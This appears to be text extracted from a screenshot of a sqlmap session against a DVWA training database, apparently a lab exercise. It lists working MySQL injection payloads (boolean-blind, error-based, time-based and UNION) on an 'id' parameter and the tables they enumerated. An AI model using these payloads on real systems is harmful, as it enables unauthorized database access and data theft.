 C:\Windows\system32\cmd.exe
[*] starting @ 19:31:50 /2021-04-17/
[19:31:50] [INFO] resuming back-end DBMS 'mysql'
[19:31:50] [INFO] testing connection to the target URL
[19:31:50] [CRITICAL] previous heuristics detected that the target is protected
by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 8913=8913#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
Payload: id=1' AND (SELECT 1164 FROM(SELECT COUNT(*),CONCAT(0x716a786b71,(SE
LECT (ELT(1164=1164,1))),0x717a717671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.PLUGINS GROUP BY x)a)-- IEcA&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 2532 FROM (SELECT(SLEEP(5)))OKLr)-- RLwg&Submit=S
ubmit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716a786b71,0x694e53584e6c74576
1526e685645444768654b6c5361776879544c4c436a526f6f63726576774574,0x717a717671)#&S
ubmit=Submit
---
[19:31:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0, PHP 5.5.9
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:31:50] [INFO] fetching tables for database: 'dvwa'
[19:31:50] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[19:31:50] [INFO] fetched data logged to text files under 'C:\Users\win7_xuzichu
an\AppData\Local\sqlmap\output\10.12.162.1'
[*] ending @ 19:31:50 /2021-04-17/
F:\sqlmapproject-sqlmap-9a6acd2>
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看
徐子川